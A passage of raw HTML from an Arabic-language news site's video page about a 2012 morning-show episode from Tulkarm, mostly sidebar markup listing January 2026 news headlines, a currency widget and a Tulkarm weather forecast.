\u0639\u0628\u062f\u0627\u0644\u0631\u062d\u0645\u0646","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 6\/1\/2012: \u0628\u0631\u0646\u0627\u0645\u062c \u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0637\u0648\u0644\u0643\u0631\u0645 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0646\u0627\u064a\u0647 \u0639\u0628\u062f\u0627\u0644\u0631\u062d\u0645\u0646 \u0634\u0627\u0639\u0631\u0629 \u0643\u0631\u0645\u064a\u0629","copyrightYear":"2012","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 6\/1\/2012: \u0628\u0631\u0646\u0627\u0645\u062c \u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0637\u0648\u0644\u0643\u0631\u0645 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0646\u0627\u064a\u0647 \u0639\u0628\u062f\u0627\u0644\u0631\u062d\u0645\u0646 \u0634\u0627\u0639\u0631\u0629 \u0643\u0631\u0645\u064a\u0629","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%8a%d8%b3%d8%aa%d8%b6%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d9%8a%d9%87-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="للمرة الثانية خلال شهر: محكمة الاحتلال ترجئ محاكمة محافظ القدس عدنان غيث" href="https://alfajertv.com/news/palnews/717419.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/33333333333.png-7efd4fc0-8b02-45b9-83f2-4f6b16b27c39-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/33333333333.png-7efd4fc0-8b02-45b9-83f2-4f6b16b27c39-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717419.html">للمرة الثانية خلال شهر: محكمة الاحتلال ترجئ محاكمة محافظ القدس عدنان غيث</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مع مرور عام على العدوان: الاحتلال اعتقل 2300 مواطن من جنين وطولكرم والمخيمات" href="https://alfajertv.com/news/palnews/717416.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/Picture123978-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/Picture123978-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717416.html">مع مرور عام على العدوان: الاحتلال اعتقل 2300 مواطن من جنين وطولكرم والمخيمات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل 6 مواطنين من عزون شرق قلقيلية" href="https://alfajertv.com/news/palnews/717413.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ddcbab7661de946f0d84f2e5df992789-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ddcbab7661de946f0d84f2e5df992789-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717413.html">الاحتلال يعتقل 6 مواطنين من عزون شرق قلقيلية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الرئاسة تدين هدم سلطات الاحتلال مقر &#8220;الأونروا&#8221; في حي الشيخ جراح بالقدس المحتلة" href="https://alfajertv.com/news/palnews/717410.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/شعار-الرئاسة.jpg-97cd3cb9-0ea3-40db-8ee0-ea1512131b9a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/شعار-الرئاسة.jpg-97cd3cb9-0ea3-40db-8ee0-ea1512131b9a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717410.html">الرئاسة تدين هدم سلطات الاحتلال مقر &#8220;الأونروا&#8221; في حي الشيخ جراح بالقدس المحتلة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							7							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 7&ordm; - 7&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 75%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.07 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خبير تحكيمي يفجرها: غرفة الفار عدلت صورة التسلل في هدف يامال" href="https://alfajertv.com/news/sportsnews/717422.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2256412332.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2256412332.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/717422.html">خبير تحكيمي يفجرها: غرفة الفار عدلت صورة التسلل في هدف يامال</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="للمرة الثانية خلال شهر: محكمة الاحتلال ترجئ محاكمة محافظ القدس عدنان غيث" href="https://alfajertv.com/news/palnews/717419.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/33333333333.png-7efd4fc0-8b02-45b9-83f2-4f6b16b27c39-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/33333333333.png-7efd4fc0-8b02-45b9-83f2-4f6b16b27c39-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717419.html">للمرة الثانية خلال شهر: محكمة الاحتلال ترجئ محاكمة محافظ القدس عدنان غيث</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مع مرور عام على العدوان: الاحتلال اعتقل 2300 مواطن من جنين وطولكرم والمخيمات" href="https://alfajertv.com/news/palnews/717416.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/Picture123978-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/Picture123978-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717416.html">مع مرور عام على العدوان: الاحتلال اعتقل 2300 مواطن من جنين وطولكرم والمخيمات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل 6 مواطنين من عزون شرق قلقيلية" href="https://alfajertv.com/news/palnews/717413.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/ddcbab7661de946f0d84f2e5df992789-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/ddcbab7661de946f0d84f2e5df992789-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717413.html">الاحتلال يعتقل 6 مواطنين من عزون شرق قلقيلية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خبير تحكيمي يفجرها: غرفة الفار عدلت صورة التسلل في هدف يامال" href="https://alfajertv.com/news/sportsnews/717422.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2256412332.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2256412332.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/717422.html">خبير تحكيمي يفجرها: غرفة الفار عدلت صورة التسلل في هدف يامال</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="للمرة الثانية خلال شهر: محكمة الاحتلال ترجئ محاكمة محافظ القدس عدنان غيث" href="https://alfajertv.com/news/palnews/717419.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/33333333333.png-7efd4fc0-8b02-45b9-83f2-4f6b16b27c39-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/33333333333.png-7efd4fc0-8b02-45b9-83f2-4f6b16b27c39-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717419.html">للمرة الثانية خلال شهر: محكمة الاحتلال ترجئ محاكمة محافظ القدس عدنان غيث</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مع مرور عام على العدوان: الاحتلال اعتقل 2300 مواطن من جنين وطولكرم والمخيمات" href="https://alfajertv.com/news/palnews/717416.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
